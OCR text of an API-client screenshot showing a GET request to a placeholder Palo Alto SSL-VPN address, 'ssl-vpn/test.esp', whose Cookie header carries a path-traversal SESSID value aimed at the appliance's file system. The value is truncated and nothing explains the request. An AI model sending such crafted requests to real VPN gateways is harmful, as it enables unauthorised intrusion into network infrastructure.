 HTTP your-paloalto-ip/ssl-vpn/test.esp Save
GET your-paloalto-ip/ssl-vpn/test.esp Send
Params Authorization Headers (11) Body Pre-request Script Tests Settings Cookies
Headers 7 hidden
Key Value Description Bulk Edit Presets
Cookie SESSID=/../../../var/appweb/sslvpndocs/g...
Connection close
Content-Type application/x-www-form-urlencoded
Content-Length 0
Key Value Description